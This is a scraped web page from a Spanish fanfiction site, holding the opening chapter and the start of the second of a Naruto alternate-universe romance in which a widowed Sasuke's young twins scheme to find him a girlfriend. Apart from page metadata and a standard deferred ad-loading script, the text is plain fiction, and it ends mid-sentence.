

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/papa-necesita-novia-by-sakurita-pink/
body_size: 31129
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>Papá necesita novia by sakurita-pink</title>

        <meta name="description" content="Papá necesita novia by sakurita-pinkSummary: Sasuke Uchiha es un adinerado empresario, lleva una vida perfecta, junto con sus dos hijos. Un excelente trabajo...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/papa-necesita-novia-by-sakurita-pink/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Papá necesita novia by sakurita-pink">

        <meta property="og:description" content="Papá necesita novia by sakurita-pinkSummary: Sasuke Uchiha es un adinerado empresario, lleva una vida perfecta, junto con sus dos hijos. Un excelente trabajo...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Papá necesita novia by sakurita-pink">

        <meta property="og:url" content="https://fanfic.es/papa-necesita-novia-by-sakurita-pink/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-26T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Papá necesita novia by sakurita-pink">

        <meta name="twitter:description" content="Papá necesita novia by sakurita-pinkSummary: Sasuke Uchiha es un adinerado empresario, lleva una vida perfecta, junto con sus dos hijos. Un excelente trabajo...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Papá necesita novia by sakurita-pink">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Pap\u00e1 necesita novia by sakurita-pink",

          "description": "Pap\u00e1 necesita novia by sakurita-pinkSummary: Sasuke Uchiha es un adinerado empresario, lleva una vida perfecta, junto con sus dos hijos. Un excelente trabajo...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-26T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/papa-necesita-novia-by-sakurita-pink\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/papa-necesita-novia-by-sakurita-pink\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Pap\u00e1 necesita novia by sakurita-pink",

              "item": "https:\/\/fanfic.es\/papa-necesita-novia-by-sakurita-pink\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3965" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            Papá necesita novia by sakurita-pink
        </div>

        

        <article>

            <h1>Papá necesita novia by sakurita-pink</h1>

            <div class="article-meta">

                <span>📅 26/07/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=11477">Papá necesita novia</a> by <a href="https://fanfic.es/viewuser.php?uid=5829">sakurita-pink</a><span>Summary: </span><p><strong>S</strong>asuke <strong>U</strong>chiha es un adinerado empresario, lleva una vida perfecta, junto con sus dos hijos. Un excelente trabajo, una gran casa, bueno amigos, solo existe un pequeño problema en su vida de fantasia: es viudo. </p><p><strong>N</strong>aruto <strong>U</strong>zumaki es su mejor amigo, este insite en que <strong>S</strong>asuke necesita una novia, ya que cree que sus sobrinos necesitan una madre.</p><p>¿<strong>Q</strong>ue sucede cuando dos niños de seis años de edad deciden interferir en la vida amorosa de su padre? <strong>N</strong>ada bueno por supuesto, y mas cuando la unica candidata es su joven profesora, seis años menor que su padre, e incapaz de mantener una relacion amorosa estable. </p><p><strong>S</strong>asu&<strong>S</strong>aku</p><p><strong>N</strong>aru<strong>H</strong>ina, <strong>S</strong>hika<strong>T</strong>ema, <strong>N</strong>eji<strong>T</strong>en, <strong>C</strong>hou<strong>I</strong>no</p><p> </p><br></br><br></br>Capitulo 13 con lemmon, si leen es bajo su propio riesgo.<br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Sakura Haruno, Sasuke Uchiha<br></br><span>Generos: </span> Drama, General, Humor/Parodia, Romance, Universo Alternativo<br></br><span>Advertencias: </span> Sexo Gráfico (Lemon)<br></br><span>Challenges:</span> <br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 13 <span>Completed:</span> No <span>Word count:</span> 36541 <span>Read:</span> 24088<span> Published: </span>24/07/2009 <span>Updated:</span> 19/09/2009 <span>Summary: </span><p><strong>S</strong>asuke <strong>U</strong>chiha es un adinerado empresario, lleva una vida perfecta, junto con sus dos hijos. Un excelente trabajo, una gran casa, bueno amigos, solo existe un pequeño problema en su vida de fantasia: es viudo. </p><p><strong>N</strong>aruto <strong>U</strong>zumaki es su mejor amigo, este insite en que <strong>S</strong>asuke necesita una novia, ya que cree que sus sobrinos necesitan una madre.</p><p>¿<strong>Q</strong>ue sucede cuando dos niños de seis años de edad deciden interferir en la vida amorosa de su padre? <strong>N</strong>ada bueno por supuesto, y mas cuando la unica candidata es su joven profesora, seis años menor que su padre, e incapaz de mantener una relacion amorosa estable. </p><p><strong>S</strong>asu&<strong>S</strong>aku</p><p><strong>N</strong>aru<strong>H</strong>ina, <strong>S</strong>hika<strong>T</strong>ema, <strong>N</strong>eji<strong>T</strong>en, <strong>C</strong>hou<strong>I</strong>no</p><p> </p><br></br><br></br>Capitulo 13 con lemmon, si leen es bajo su propio riesgo.<br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Sakura Haruno, Sasuke Uchiha<br></br><span>Generos: </span> Drama, General, Humor/Parodia, Romance, Universo Alternativo<br></br><span>Advertencias: </span> Sexo Gráfico (Lemon)<br></br><span>Challenges:</span> <br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 13 <span>Completed:</span> No <span>Word count:</span> 36541 <span>Read:</span> 24088<span> Published: </span>24/07/2009 <span>Updated:</span> 19/09/2009 <span>Story Notes:</span><p>Este fanfic nacio despues de una noche entera sin dormir, mientras trataba de actualizar mi fic "Mi razon de vivir". Es algo largo, pero de todas maneras espero que les guste. </p><p>Naruto no me pertenece a mi, sino al genio de Masashi Kishimoto, si fuera mio, Itachi no habria muerto, al igual que Deidara y Sasori</p><span>Story Notes:</span><p>Este fanfic nacio despues de una noche entera sin dormir, mientras trataba de actualizar mi fic "Mi razon de vivir". Es algo largo, pero de todas maneras espero que les guste. </p><p>Naruto no me pertenece a mi, sino al genio de Masashi Kishimoto, si fuera mio, Itachi no habria muerto, al igual que Deidara y Sasori</p><a name="1"></a>Introducción by sakurita-pink<span>Author's Notes:</span>Este es el primer capitulo, asi que solo es la introduccion, por lo tanto es un poco aburrido, pero de todas maneras espero que les guste.<span>Author's Notes:</span>Este es el primer capitulo, asi que solo es la introduccion, por lo tanto es un poco aburrido, pero de todas maneras espero que les guste.  <p>-Sasuke, definitivamente necesitas una novia-le dijo Naruto Uzumaki a su mejor amigo, Sasuke Uchiha mientras ambos bebían una copa de whisky en el despacho del Uchiha. </p><p>-Por supuesto que no-respondió el moreno, le dio otro sorbo a su copa y luego volvió a sumergirse en los informes que había estado leyendo. </p><p>-Lo digo en serio-dijo Naruto-Dime, ¿Cuándo fue la última vez que saliste en una cita? </p><p>-Hace tres meses-respondió Sasuke-Y fue un total desastre, así que no tengo pensado volver a salir con nadie más.  </p><p>-Pero...</p><p>-No, dobe, no saldré con nadie-le interrumpió Sasuke dando por terminada la conversación, Naruto lo observo con el ceño fruncido para luego abandonar la habitación. </p><p>Sasuke Uchiha, a sus veintinueve primaveras era uno de los solteros más cotizados de la ciudad, pero el moreno se negaba a salir con alguna chica desde que su esposa había fallecido, dos años atrás. Había tenido citas, varias citas, obligado por sus amigos, pero todas habían terminado en desastre. Realmente no estaba buscando una novia, le gustaba estar solo, luego de la muerte de su esposa simplemente no quería saber absolutamente nada de las mujeres. </p><p>-Papi-una voz infantil rompió el silencio que había en su oficina, Sasuke levanto la vista para encontrarse una pequeña figura parada en medio de la estancia. Se trataba de una niña pequeña, tenía el cabello negro cayéndole hasta los hombros y los ojos color azul. Su adorable rostro mostraba una expresión de nerviosismo, lo que ocurría cada vez que se encontraba en presencia de su padre-El tío Naruto dice que ya vengas a cenar, hay ramen-lo ultimo lo dijo con una brillante sonrisa.</p><p>Sasuke asintió, y la niña se apresuro a abandonar la habitación. Con lentitud acomodo los palees y luego siguió a su hija en dirección a la sala. Sentados en frente del televisor estaba su mejor amigo disfrutando de un enorme tazón de ramen, y sus dos hijos, ambos sentados en la alfombra, demasiado concentrados en la televisión.  </p><p>-Allí está tu ración-le indico Naruto mientras señalaba la mesita de café, en donde descansaba una bandeja llena de tazones de ramen. </p><p>-Bien-fue toda respuesta del Uchiha, tomo su propio tazón y se sentó al lado de Naruto. Miro el televisor, estaban pasando una caricatura, al parecer el ornitorrinco verde peleaba contra el científico loco, mientras que un par de niños construían una montaña rusa gigante.</p><p>-"Las cosas que ven los niños ahora"-pensó Sasuke mientras que disfrutaba de su cena, el ramen jamás había sido su comida favorita pero cuando uno es el mejor amigo de Naruto Uzumaki no le queda otra que acostumbrarse a comer eso todas las noches.</p><p>-¿Tío Naruto mañana no recogerás del colegio?-pregunto Sanosuke apartando su mirada de la televisión.</p><p>-Por supuesto que si-contesto Naruto sonriendo-Así me podrán contar como fue su primer día, e ¡iremos a comer ramen para celebrar!</p><p>-¡Sí!-gritaron los dos niños, Sasuke los miro con una sonrisa, como su tío, habían crecido adorando el ramen, se pregunto qué sería lo que Akiko hubiera pensado de ver a sus hijos ahora, ella que odiaba el ramen y todo tipo de comida que no fuera, según ella, sana.  </p><p>-No puedo creer que ya vayan a ingresar al colegio-comento Naruto por lo bajo-Es increíble, aun recuerdo cuando los podía cargar con una sola mano. </p><p>-No te pongas sentimental, dobe-le dijo Sasuke, mientras le dirigía una sonrisa burlona, Naruto frunció el ceño y luego sonrió:</p><p>-Recuerdas cuando Kyoko-chan se levanto a mitad de la noche y no paraba de llorar, me llamaste a las dos de la madrugada y me pediste que la callara. Estuvimos toda la noche tratando de callarla, y lo peor era que Sano-kun dormía como si nada-Naruto rio al recordar cómo había encontrado a su amigo, estaba al borde del suicidio. </p><p>-Bueno tampoco fuiste de gran ayuda-contestó el moreno-Lo único que hacías era gritar diciendo que Kyoko se iba a morir.</p><p>-Al final Ino logro dormirla, ¿cómo?, aun me pregunto cómo-dijo Naruto.</p><p>-Al menos hizo algo bueno-dijo Sasuke, Naruto volvió a concentrarse en su tazón de ramen. Ino Yamanaka era su vecina y una de sus mejores amigas. Conocía a Ino desde que era pequeño, y se llevaba bien con ella, además había sido buena amiga de Akiko. Sabía que Ino estaba enamorada de él, o al menos que se sentía atraída, o obsesionada como él siempre le decía, pero Ino era una buena amiga, nada más, y jamás podría imaginársela como la madrastra de sus hijos. </p><p>-Papi, me sirves un poco de jugo-dijo Sanosuke, mientras le entregaba su vaso de plástico, Sasuke asintió levemente y se dirigió a la cocina. Como siempre la cocina estaba hecha un desastre, nunca había sido bueno cocinando, en realidad no era capaz de encender la cocina sin provocar un incendio, siempre había sido Akiko a que se encargaba de la cocina. Por eso, tras su muerte la cocina prácticamente nadie la usaba, y siempre comían lo mismo, ramen o pizza. </p><p>Abrió la refrigeradora, prácticamente vacía salvo por las cajas de leche, y los envases de jugo y saco el de naranja, el favorito de Sanosuke. Sirvió un poco para él y un poco para él y volvió a guardar el envase en el refrigerador. </p><p>-Aquí tienes, Sano-le dijo Sasuke mientras le pasaba el vaso, el niño dio un sorbo y luego hizo una mueca. </p><p>-Es de naranja-dijo el niño, Sasuke asintió-Odio el jugo de naranja. </p><p>-¿Desde cuándo?</p><p>-Sasuke, su favorito es el jugo de uva-dijo Naruto mientras le quitaba el vaso al niño y se dirigía a la cocina. </p><p>-Nunca me ha gustado el jugo de naranja-respondió el niño. </p><p>-Lo siento, no lo sabía-se disculpo el moreno, aparto su mirada para ver de nuevo las caricatura. Aquello era triste, su mejor amigo, sabia mas de sus hijos que él, el padre. Admitía que no pasaba mucho tiempo en casa, solo las noches, pero tenía mucho trabajo. Dirigir las empresas Uchiha no era cosa de juego, debía tomarse el trabajo en serio, él era el gerente de la empresa.</p><p>Naruto regreso a la sala, le dio su vaso a Sanosuke y el niño volvió a mirar sus caricaturas. Naruto le dirigió una mirada a Sasuke y luego volvió a concentrase en su cena. Naruto siempre estaba en su casa, a veces pensaba que el rubio pasaba más tiempo en su casa que él.  </p><p>Después de media hora en donde lo único que se escuchaba era el sonido de las voces del programa, Naruto hablo finalmente:</p><p>-¿Están emocionados por su primer día de escuela?</p><p>-Claro que si-dijo Sanosuke con una enorme sonrisa en su rostro, Kyoko asintió emocionada. </p><p>-Kenta-kun ha dicho que la escuela es increíble-dijo Kyoko. Kenta era el hijo mayor de Temari y Shikamaru, amigos del Uchiha y de Naruto.  </p><p>-Entonces deberían irse a dormir, para que mañana estén listos para ir a su nueva escuela-les dijo Sasuke, los niños asintieron al instante y se dirigieron hacia el baño dando saltitos. Sasuke se levanto y empezó a recoger los platos, mientras que Naruto recogía los vasos y los cubiertos. </p><p>Ya en la cocina, el Uchiha tenía la intención de lavar los platos, pero al ver todo lo que se había acumulado en los últimos días decidió dejarlo y se dirigió a su despacho, Naruto lo siguió. </p><p>-¿A qué hora salen los niños? </p><p>-Salen a las tres, no olvides recogerlos-le recordó Sasuke, Naruto asintió, mientras que examinaba los informes pendientes. </p><p>-Sasuke-el chico levanto la vista-No lo digo en afán de molestarte pero no has pensado en que tal vez necesitan una madre. </p><p>Sasuke no respondió, claro que lo había pensado, pero no estaba seguro de querer eso, había amado mucho a Akiko, y aun la amaba muchísimo, la extrañaba cada día de su vida, pero no quería volver a sufrir como había sufrido cuando había perdido a Akiko. </p><p>-Sí, sí he pensado mucho en eso...-fue todo lo que dijo Sasuke. </p><p>-¿Y?-pregunto Naruto-¿No piensas que ha llegado la hora de que les consigas una madre? ¿Sano y Kyoko necesitan una figura materna? </p><p>-Tienen a Ino-dijo Sasuke.</p><p>-No es lo mismo, ellos no ven a Ino como una figura materna, la ven más como una amiga-le dijo Naruto.  </p><p>-La verdad Naruto, es que no tengo intenciones de salir con más chicas, todas mis citas han sido un desastre, y no pienso seguir pasando por lo mismo. </p><p>-Solo te digo que consideres el hecho de que necesites una novia-le dijo Naruto-¿Hace cuanto que no tienes sexo con una chica?</p><p>-¡Naruto, por dios!-le grito Sasuke, mientras sus mejillas adquirían un ligero rubor. </p><p>-Es en serio, ¿hace cuanto que no te acuestas con alguien?</p><p>-Hace...tres meses-contesto el moreno mientras apartaba la mirada, sabía que habían miles de chicas que darían un riño por salir con él, o por acostarse con él, pero simplemente no estaba interesado. Al principio había sido divertido, acostarse con cualquiera y jamás saber que había sido con su vida, pero al cabo de un tiempo se sentía vacio, ya no tenía sentido estar con esas chicas porque no era como estar con Akiko. </p><p>-Ves, necesitas conseguir una novia-le dijo Naruto, Sasuke soltó un largo suspiro y luego le dijo:</p><p>-Vete a casa, dobe, tengo mucho trabajo y no tengo ganas de soportar tus estupideces. </p><p>-Vale-dijo Naruto, le dio una palmada en la espalda y luego abandono la habitación, no sin antes decirle-Piensa en lo que te dije. </p><p>Luego desapareció por el pasillo, Sasuke frunció el ceño, se sentó en el diván que estaba justo debajo de la ventana, y se recostó en los almohadones. El dobe de Naruto, por mucho que odiara admitirlo, tenía razón, sabia lo mucho que sus hijos necesitaban una figura materna, pero simplemente no quería salir con ninguna chica. Akiko siempre había creído en las almas gemelas, si estas realmente existían, Akiko había sido la suya, no se podía imaginar amando a alguien más, simplemente le parecía ridículo. </p><p>Se froto las sienes, le estaba empezando a doler la cabeza, últimamente se sentía más cansado de lo normal. Se observo en el espejo que estaba al otro lado del despacho. La imagen del hombre que le devolvía la mirada resultaba deprimente. Su rostro estaba mas pálido de lo normal, y la barba de hacia tres días le oscurecía la mandíbula. Su cabello negro, normalmente tan lustroso y perfecto, ahora lucia desarreglado, más de lo normal, y sin brillo. Sus ojos negros, normalmente llenos de misterio, ahora estaban opacos, dos piedras negras, heladas. Unas enormes ojeras hacían presencia en su rostro. Por supuesto seguía siendo espectacularmente atractivo, pero definitivamente los años le estaban empezando a pasar la cuenta, y su cuerpo le estaba pidiendo a gritos que se dieran unas vacaciones.  </p><p>-Naruto tiene razón, ya estoy viejo-murmuro Sasuke por lo bajo, mientras que se pasaba una mano por su cabello negro. </p><p><strong>XxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxXxX</strong></p><p>-Escuchaste eso-le dijo Kyoko a Sanosuke mientras que el niño se lavaba las manos.</p><p>-¿Que papá no ha tenido sexo desde hace tres meses?-pregunto Sanosuke, sus grandes ojos azules miraban curiosos a su hermana mayor por cinco minutos. </p><p>-No, que papá necesita una novia-dijo Kyoko</p><p>-Pero acaba de decir que él no quiere una novia-dijo Sanosuke, claramente confundido.</p><p>-Pero tío Naruto dice que necesita una, y tío Naruto nunca se equivoca-dijo la niña, le quito el jabón a su hermano y empezó a lavarse las manos ella.</p><p>-¡Oye!-se quejo Sanosuke-Pero yo no quiero que papá salga con nadie, yo no quiero que se olvide de nuestra mamá.</p><p>-Pero yo quiero otra mamá-dijo Kyoko-Además, así papá va a ser mas feliz.</p><p>-Pero él no quiere otra novia-dijo Sanosuke-Además, el siempre dice que nosotros somos lo que lo hacemos feliz. </p><p>-Igual, papá necesita una novia, y nosotros lo vamos a ayudar-dijo Kyoko, cerro la llave del lavabo y se bajo del banquito. Una gran sonrisa se extendió por su adorable rostro, y Sanosuke se estremeció, nada bueno pasaba cuando su hermana sonreía así.</p><p>-¿Y cómo?-pregunto Sanosuke.</p><p>-Siempre eres tan ingenuo hermanito-le dijo Kyoko-Ya verás.</p><p>Sonriendo abandono la habitación, Sanosuke la miro con el ceño fruncido, su hermana era realmente muy rara. Luego se dirigió a su habitación, Kyoko ya estaba echada en su cama, Sano la imito y se acostó en la suya. Luego de unos minutos en silencio su padre entró en la habitación. </p><p>-Mañana les espera un gran día-comento el Uchiha mayor mientras que tapaba a Kyoko con la sabana rosa-¿Están emocionados?</p><p>-Mucho-contesto Sanosuke.</p><p>-Buenas noches, niños-les dijo Sasuke, les beso a ambos la frente y luego se dirigió hacia la puerta para apagar la luz-Duerman bien. </p><p>-Papi-escucho como lo llamaba Sanosuke, se detuvo y le dirigió su mirada. Su pequeño rostro lucia contrariado, y sus cejas están fruncidas. </p><p>-¿Qué ocurre, Sano?-le pregunto Sasuke</p><p>-El tío Naruto mención algo... ¿Qué es el sexo?</p><p>-Gracias Naruto</p><span>End Notes:</span><p>Espero que les haya gustado, y les agradesco mucho por leer. Pero me harian mucho mas feliz, si me dejan un review ^^</p><p>Cuidense mucho</p><p>Bye</p><span>End Notes:</span><p>Espero que les haya gustado, y les agradesco mucho por leer. Pero me harian mucho mas feliz, si me dejan un review ^^</p><p>Cuidense mucho</p><p>Bye</p><a href="https://fanfic.es/#1">Volver al index</a><a name="2"></a>Nueva Profesora by sakurita-pink<span>Author's Notes:</span><p>Hola!!!!<br></br>Aqui les traigo un nuevo capitulo. Realmente agradesco todos sus reviews, lamento no poderlos contestar por falta de tiempo, pero en cunato pueda lo hare.</p><p>Ahora los dejo leer el nuevo capitulo. </p><span>Author's Notes:</span><p>Hola!!!!<br></br>Aqui les traigo un nuevo capitulo. Realmente agradesco todos sus reviews, lamento no poderlos contestar por falta de tiempo, pero en cunato pueda lo hare.</p><p>Ahora los dejo leer el nuevo capitulo. </p>  <p>-¡Papá es tardísimo!-Sasuke levanto la visa, vio a sus dos hijos, ambos con las tostadas en las manos, y sus mochilas en la otra. Cogió su maletín y se dirigió corriendo hacia la puerta-¡Faltan nuestros almuerzos!</p><p>-Lastima-les dijo Sasuke-Para que no se preparan sus almuerzos.</p><p>-Papá tenemos seis años-le recordó su hija mayor.</p><p>-¿Y?</p><p>-No sabemos cocinar-dijo Kyoko-Además no había nada en el refrigerador.</p><p>-Existen los supermercados, ¿sabes?-le dijo Sasuke, quien estaba cerrando la puerta de su departamento. </p><p>-Papá tengo seis años, no sé hacer las compras-le dijo Kyoko-Se supone que tu eres él que debe hacer eso. </p><p>-Me podrían ayudar, ¿no creen?-les dijo Sasuke.</p><p>-No, es tu responsabilidad-le dijo Kyoko-Tu debería hacer las compras y prepararnos nuestros almuerzos. </p><p>-¡Al carro! Se nos hace tarde-les grito Sasuke, ambos niños miraron a su padre, este les dirigió una mirada de advertencia, y arrastrando los pies caminaron hasta el ascensor-Además pueden comprar comida en la escuela-les dijo Sasuke mientras las puertas del ascensor se cerraban. </p><p>-Que brillante idea-murmuro Kyoko, lo suficiente como para que su padre no la escuchara, pero si su hermano, quien soltó una pequeña risita. Sasuke los miro a ambos, los dos niños vestían el uniforme escolar. El de Kyoko consistía en una falda verde a cuadros, una blusa blanca con la insignia de la escuela en el pecho, una chaqueta azul oscuro, medias color azul, hasta la rodilla, que combinaban con la chaqueta, y finalmente sus zapatos negros. El de Sanosuke consistía en un pantalón negro, camisa blanca, y una chaqueta azul idéntica a la de su hermana además de una corbata azul, que combinaba con la chaqueta y sus zapatos negros. De haber estado su madre con ellos, les habría tomado miles de fotos y habría llorado hasta secarse, él apenas y les había echado una mirada. </p><p>-Odio esta falda-murmuro Kyoko-Me da frio. </p><p>-Estamos a 18 grados-le dijo Sasuke.</p><p>-Claro, pero me da todo el aire en mis piernas-se quejo ella. </p><p>-La próxima vez usa un pantalón-le dijo Sasuke, la puerta del ascensor se abrió, y Sasuke les tomo a cada uno una mano y los arrastró hasta el auto. Se trataba de un Mercedes negro, Sasuke estaba realmente orgulloso de su carro, les abrió la puerta de atrás, dejándolos subir, mientras el  subía al asiento del conductor. </p><p>-Pónganse el cinturón-les dijo Sasuke, mientras él arrancaba el carro.</p><p>El viaje transcurrió en total silencio, salvo por el sonido de la radio, el cual informaba el clima y los principales eventos en la ciudad. Sasuke jamás se había considerado a sí mismo un hombro de pocas palabras, jamás hablaba más de lo necesario, y esa era una característica que habían heredado sus hijos, al menos Kyoko, en cambio Sanosuke era demasiado tímido como para iniciar una conversación. Era Akiko la que siempre hablaba, ella jamás cerraba la boca. </p><p>-Papá-lo llamo Sanosuke, Sasuke lo miro a través del espejo retrovisor-¿Qué almorzaremos hoy?</p><p>-En el bolsillo de mi chaqueta esta mi billetera-les dijo Sasuke sin apartar las manos del timón-Saquen veinte dólares cada uno y coman lo que quieran. </p><p>-Ok-dijo Kyoko, cogió la billetera de su padre y saco dos billetes, uno para ella y el otro para su hermano. </p><p>-Muy bien, ahora ya pueden comprar lo que quieran-les dijo Sasuke mientras se estacionaba-Y ya llegamos-señalo una construcción color crema, con un enorme letrero en la parte frontal que decía "Academia Konoha". Varios autos estaban estacionados en la entrada, y se podía 